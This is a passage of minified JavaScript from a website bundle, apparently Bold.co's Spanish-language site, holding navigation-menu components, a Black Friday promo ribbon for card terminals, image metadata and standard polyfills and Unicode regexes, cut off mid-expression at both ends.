"+(1===r?"active":"")},a.createElement("button",{className:"bold-button",onClick:u,value:t[1].value,type:"button"},t[1].label))),a.createElement("div",{className:"show-desktop"},a.createElement("div",{className:"button-wrapper "+(1===r?"active":"")},a.createElement("button",{className:"bold-button",onMouseOver:e=>{o(),u(e)},onFocus:e=>{o(),u(e)},value:t[1].value,type:"button"},t[1].label,a.createElement(j.A,null)))))};var M=e=>{var t,n,u,o;let{data:r,clientsType:s,subMenuToShow:c,toggleMenu:i,handleSubMenu:l,resetSub:d,showSubMenu:A}=e;return a.createElement("div",{className:"menu-sub-menu "+(A?"show-sub-menu":"")+" "+(d?"reset-sub-menu":"")},a.createElement("div",{className:"sub-menu-back-close menu-close-wrapper"},a.createElement("button",{type:"button",onClick:l},a.createElement(j.A,null)," Atrás"),a.createElement(P,{onClick:i})),null===(t=r[s])||void 0===t||null===(n=t.menuList)||void 0===n||null===(u=n[c])||void 0===u||null===(o=u.subMenu)||void 0===o?void 0:o.map(e=>{let{id:t,subMenuLabel:n,hasGridDesktop:u,isList:o,childrens:r}=e;return a.createElement("div",{key:t,className:"sub-menu-list-wrapper"},a.createElement("h4",null,n),o?a.createElement("ul",{className:"sub-menu-childrens-list"},r.map(e=>a.createElement("li",{key:e.id,className:"list-item"},a.createElement(w.A,{event:"navbar",url:null!=e&&e.slug?"/"+(null==e?void 0:e.slug):e.link,isLink:!0,isBlank:e.blank,obj:{button_name:e.linkLabel,redirect_to:null!=e&&e.slug?"/"+e.slug:e.link}},a.createElement("span",null,e.linkLabel," ",a.createElement("i",null,a.createElement(j.A,null))))))):a.createElement("div",{className:"sub-menu-childrens-grid "+(u?"desktop-sub-menu-grid":"")},r.map(e=>a.createElement(w.A,{key:e.id,event:"navbar",url:null!=e&&e.slug?"/"+(null==e?void 0:e.slug):e.link,isLink:!0,isBlank:e.blank,obj:{button_name:e.linkLabel,redirect_to:null!=e&&e.slug?"/"+e.slug:e.link}},a.createElement("div",{className:"grid-item"},e.imagesm&&e.imagemd&&e.imagexl&&a.createElement(a.Fragment,null,a.createElement("div",{className:"show-mobile-v2"},e.imagesm),a.createElement("div",{className:"show-tablet-v2"},e.imagemd),a.createElement("div",{className:"show-desktop"},e.imagexl)),a.createElement("div",{className:"grid-item-label-wrapper"},a.createElement("span",{className:"grid-item-label"},e.linkLabel," ",a.createElement("i",null,a.createElement(j.A,null))),e.isNew&&a.createElement("span",{className:"badge"},"Nuevo")))))))}))};var I=e=>{let{location:t}=e;const n="undefined"!=typeof window&&(null==t?void 0:t.pathname),[u,s]=S("last-navbar",z[0].value),c=(0,a.useMemo)(()=>{const e=v(z,n);return u&&e.length>1?e.find(e=>e===Number(u)):e[0]},[n,u]),{0:i,1:l}=(0,a.useState)(!1),{0:d,1:A}=(0,a.useState)(!1),{0:p,1:h}=(0,a.useState)(!1),{0:m,1:f}=(0,a.useState)(z[0].value),{0:g,1:D}=(0,a.useState)(!1),{0:E,1:C}=(0,a.useState)(c),x=(0,a.useRef)(),R=(0,B.A)(y.A.XL),j={"/sistema-pos":{event:"login",url:"https://pos.bold.co/#/login",isLink:!0,isBlank:!0},default:{event:"login",url:"https://panel.bold.co/api/auth/login",isLink:!0,isBlank:!0}},I={"/sistema-pos":{event:"register",url:"https://pos.bold.co/#/signup",isLink:!0,isBlank:!0},"/cf/cuenta-personal":{event:"button",action:()=>{const e=new URLSearchParams(t.search);e.set("modal","register"),(0,o.oo)(t.pathname+"?"+e.toString(),{replace:!1})}},default:{event:"register",url:"https://panel.bold.co/",isLink:!0,isBlank:!0}};(0,a.useEffect)(()=>b.globalHistory.listen(e=>{let{action:t}=e;"PUSH"===t&&(l(!1),A(!1),h(!0))}),[]),(0,a.useEffect)(()=>{C(c)},[c]),(0,a.useEffect)(()=>{A(!1),h(!1)},[R]);const U=(0,a.useCallback)(()=>{D(window.scrollY>50)},[]);(0,a.useEffect)(()=>{if("undefined"!=typeof window)return window.addEventListener("scroll",U,{passive:!0}),()=>{window.removeEventListener("scroll",U)}},[U]);const T=()=>{i?(l(!1),A(!1),h(!0)):(l(!0),h(!1))},Q=()=>{A(!d)},V=e=>{C(e.target.value),s(e.target.value),f(0)};return a.createElement("nav",{className:"site-navigation-v2 "+(g?"menu-scrolled":""),onMouseLeave:()=>{l(!1),C(c)},"aria-label":"Navegación principal"},a.createElement("div",{className:"menu-main-navbar"},a.createElement("button",{type:"button",className:"menu-toggle","aria-haspopup":"menu","aria-expanded":i,onClick:T},a.createElement("p",{className:"sr-only"},(i?"Colapsar":"Abrir")+" el menu de navegación"),a.createElement("div",null,a.createElement("span",null,a.createElement(k.A,null)))),a.createElement(o.N_,{to:"/","aria-label":"Pagina principal Bold.co",className:"bold-logo-link"},a.createElement(F.A,{className:"icon-gradient"})),a.createElement("div",{className:"show-desktop"},a.createElement(O,{data:z,clientsType:E,handleClientsType:V,handleShowMenu:()=>{l(!0)}})),a.createElement("div",{className:"menu-main-buttons"},a.createElement(w.A,Object.assign({},n in j?j[n]:j.default,{obj:{page_section:"navigation_bar"}}),a.createElement("span",{className:"bold-link coral"},"Iniciar sesión")),a.createElement(w.A,Object.assign({},n in I?I[n]:I.default,{obj:{page_section:"navigation_bar"}}),a.createElement(r.qZ,{className:"register-button",color:"accent",size:"default"},"Registrarme")))),a.createElement("div",{className:"menu-main-wrapper "+(i?"open-menu":""),ref:x},a.createElement("div",{className:"menu-close-wrapper"},a.createElement("button",{type:"button",onClick:T,"aria-label":"Cerrar menú"},a.createElement(P,null))),a.createElement("div",{className:"menu-list-wrapper"},a.createElement("div",{className:"menu-grid-wrapper"},a.createElement(O,{data:z,clientsType:E,handleClientsType:V}),a.createElement(N,{clientsType:E,subMenuToShow:m,handleShowSubMenu:e=>{f(e.target.value)},handleSubMenu:Q}),a.createElement(M,{data:z,clientsType:E,subMenuToShow:m,toggleMenu:T,showSubMenu:d,handleSubMenu:Q,resetSub:p})))))};const U=()=>a.createElement("div",{className:"black-friday-ribbon"},a.createElement("div",{className:"black-friday-ribbon__marquee"},a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000")),a.createElement("div",{className:"black-friday-ribbon__marquee"},a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--badge"},"Black Friday"),a.createElement("div",{className:"black-friday-ribbon__text"},"Datáfonos desde"),a.createElement("div",{className:"black-friday-ribbon__text black-friday-ribbon__text--value"},"$79.000")));var T=e=>{let{location:t}=e;return"/"===t.pathname?a.createElement(w.A,{event:"button",isLink:!0,url:"/datafonos",obj:{page_section:"sticky promo"}},a.createElement(U,null)):a.createElement(U,null)};var Q=()=>{const{contentfulCategoryNavigation:{categoryList:e}}=(0,o.GR)("3846397329");return e};var V=e=>{let{location:t}=e;const n=Q(),{0:u,1:r}=(0,a.useState)("category-nav");return(0,a.useEffect)(()=>{if("undefined"!=typeof window){const e={"category-nav":!0,"category-nav--gradient":t.pathname.split("/").filter(e=>e&&!!e).length>=2};r(Object.keys(e).filter(t=>e[t]&&!!e[t]).join(" "))}},[t]),a.createElement("nav",{className:u},a.createElement("div",{className:"content-wrapper"},a.createElement("span",{className:"category-nav__title"},a.createElement(o.N_,{to:"/academia"},"Academia")),a.createElement("ul",{className:"category-nav__menu"},a.createElement("li",{className:"category-nav__item"},a.createElement(o.N_,{to:"/academia",activeClassName:"active"},"Todo")),n.map(e=>a.createElement("li",{className:"category-nav__item",key:e.id},a.createElement(o.N_,{to:"/academia/"+e.slug,activeClassName:"active",partiallyActive:!0},e.name))))))};const L=(0,u.Ay)(()=>Promise.all([n.e(1869),n.e(8416)]).then(n.bind(n,8416))),H=e=>{let{location:t,children:n,globalBoost:u,handleGlobalBoost:o}=e;const{0:r,1:s}=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=()=>{t.search.includes("CI=true")||s(!0)};return"undefined"!=typeof window&&(window.addEventListener("click",e),window.addEventListener("scroll",e)),()=>{window.removeEventListener("click",e),window.removeEventListener("scroll",e)}},[t.search]),a.createElement(a.Fragment,null,a.createElement("header",null,(t.pathname.startsWith("/datafonos")||"/"===t.pathname)&&a.createElement(T,{location:t}),a.createElement(I,{location:t})),a.createElement("main",{style:{overflow:"clip"}},t.pathname.startsWith("/academia")&&a.createElement(V,{location:t}),a.cloneElement(n,{globalBoost:u})),a.createElement(L,{globalBoost:u,handleGlobalBoost:o,location:t}),a.createElement(m.A,null),r&&a.createElement(a.Fragment,null,a.createElement(h,{location:t}),a.createElement(E,null)))};var G=e=>{let{children:t,location:n,pageContext:u}=e;const{0:o,1:r}=(0,a.useState)(""),s=e=>{r(e)};return"no-layout"===(null==u?void 0:u.layout)?a.createElement(a.Fragment,null,t):a.createElement(H,{location:n,globalBoost:o,handleGlobalBoost:s},t)}},40616:function(e,t,n){"use strict";var a=n(79039);e.exports=!a(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},40668:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/5838e9893cc8f2f61085b8472abe55f0/c4a48/cupo-bold-md.png","srcSet":"/static/5838e9893cc8f2f61085b8472abe55f0/c4a48/cupo-bold-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/5838e9893cc8f2f61085b8472abe55f0/04c6d/cupo-bold-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},42549:function(e,t,n){var a;e.exports=(a=n(50963))&&a.default||a},43329:function(e,t,n){"use strict";n.d(t,{w:function(){return u}});var a=n(61501);function u(e,t){return"function"==typeof e?e(t):e&&"object"==typeof e&&a._P in e?e[a._P](t):e instanceof Date?new e.constructor(t):new Date(t)}},43724:function(e,t,n){"use strict";var a=n(79039);e.exports=!a(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},43761:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/eef97fa00a22e6a32d6ecc402d09133a/db79f/tc-xl.png","srcSet":"/static/eef97fa00a22e6a32d6ecc402d09133a/db79f/tc-xl.png 210w","sizes":"(min-width: 210px) 210px, 100vw"},"sources":[{"srcSet":"/static/eef97fa00a22e6a32d6ecc402d09133a/13330/tc-xl.webp 210w","type":"image/webp","sizes":"(min-width: 210px) 210px, 100vw"}]},"width":210,"height":210}')},44363:function(e,t,n){"use strict";e.exports=n(22799)},44576:function(e,t,n){"use strict";var a=function(e){return e&&e.Math===Math&&e};e.exports=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof n.g&&n.g)||a("object"==typeof this&&this)||function(){return this}()||Function("return this")()},44867:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/86328e9529810ae583bd9d600a9f4068/c4a48/cuenta-md.png","srcSet":"/static/86328e9529810ae583bd9d600a9f4068/c4a48/cuenta-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/86328e9529810ae583bd9d600a9f4068/04c6d/cuenta-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},45147:function(e){"use strict";const t=/(?:[A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C89\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7CB\uA7CC\uA7CE\uA7D0\uA7D2\uA7D4\uA7D6\uA7D8\uA7DA\uA7DC\uA7F5\uFF21-\uFF3A]|\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2\uDD50-\uDD65]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F\uDEA0-\uDEB8]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21])/,n=/(?:[a-z\xB5\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0296-\u02AF\u0371\u0373\u0377\u037B-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0560-\u0588\u10D0-\u10FA\u10FD-\u10FF\u13F8-\u13FD\u1C80-\u1C88\u1C8A\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2184\u2C30-\u2C5F\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7B\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F\uA771-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7AF\uA7B5\uA7B7\uA7B9\uA7BB\uA7BD\uA7BF\uA7C1\uA7C3\uA7C8\uA7CA\uA7CD\uA7CF\uA7D1\uA7D3\uA7D5\uA7D7\uA7D9\uA7DB\uA7F6\uA7FA\uAB30-\uAB5A\uAB60-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A]|\uD801[\uDC28-\uDC4F\uDCD8-\uDCFB\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]|\uD803[\uDCC0-\uDCF2\uDD70-\uDD85]|\uD806[\uDCC0-\uDCDF]|\uD81B[\uDE60-\uDE7F\uDEBB-\uDED3]|\uD835[\uDC1A-\uDC33\uDC4E-\uDC54\uDC56-\uDC67\uDC82-\uDC9B\uDCB6-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDCEA-\uDD03\uDD1E-\uDD37\uDD52-\uDD6B\uDD86-\uDD9F\uDDBA-\uDDD3\uDDEE-\uDE07\uDE22-\uDE3B\uDE56-\uDE6F\uDE8A-\uDEA5\uDEC2-\uDEDA\uDEDC-\uDEE1\uDEFC-\uDF14\uDF16-\uDF1B\uDF36-\uDF4E\uDF50-\uDF55\uDF70-\uDF88\uDF8A-\uDF8F\uDFAA-\uDFC2\uDFC4-\uDFC9\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E\uDF25-\uDF2A]|\uD83A[\uDD22-\uDD43])/,a=/^(?:[A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u